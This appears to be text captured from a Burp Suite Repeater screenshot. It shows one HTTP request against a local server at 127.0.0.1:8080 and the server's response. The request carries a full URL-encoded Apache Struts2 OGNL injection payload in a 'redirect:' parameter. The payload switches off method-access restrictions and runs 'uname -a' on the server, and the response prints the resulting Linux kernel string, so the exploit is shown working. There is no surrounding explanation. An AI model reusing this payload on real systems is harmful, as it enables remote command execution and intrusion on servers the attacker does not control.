 Go
Cancel
<
>
Target: http://127.0.0.1:8080
Request
Raw
Params
Headers
Hex
GET
/index.action?redirect%3A%24%7B%23context%5B%22xwork.MethodAccessor.denyMethodExecuti
on%22%5D%3Dfalse%2C%23f%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%2
2allowStaticMethodAccess%22%29%2C%23f.setAccessible%28true%29%2C%23f.set%28%23_me
mberAccess%2Ctrue%29%2C%23a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%22un
ame%20-a%22%29.getInputStream%28%29%2C%23b%3Dnew%20java.io.InputStreamReader%28%
23a%29%2C%23c%3Dnew%20java.io.BufferedReader%28%23b%29%2C%23d%3Dnew%20char%5
B5000%5D%2C%23c.read%28%23d%29%2C%23genxor%3D%23context.get%28%22com.opensy
mphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29%2C%23genxor.println%
28%23d%29%2C%23genxor.flush%28%29%2C%23genxor.close%28%29%7D HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=D863F01FECEEB2470440CA53638290E1
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200
Date: Fri, 01 Apr 2022 07:05:52 GMT
Connection: close
Content-Length: 5001
Linux f1795505e9a2 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2 22:23:49 UTC 2021
x86_64 GNU/Linux